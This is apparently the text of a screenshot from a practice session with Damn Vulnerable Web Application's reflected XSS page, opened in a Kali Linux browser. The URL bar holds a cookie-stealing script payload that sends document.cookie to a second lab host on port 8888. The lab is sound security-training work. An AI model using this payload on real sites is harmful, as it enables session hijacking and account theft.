 1 2 3 4
20:00
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=Ciao+<script>var+i%3Dnew+Image()%3Bi.src%3D"http%3A%2F%2F192.168.50.100%3A8888%3Fd%3D"%2Bdocument.cookie%3B
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
hello Submit
Hello Ciao
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
CTRL (DESTRA
9°C
Nuvoloso
Cerca
20:00
10/12/2024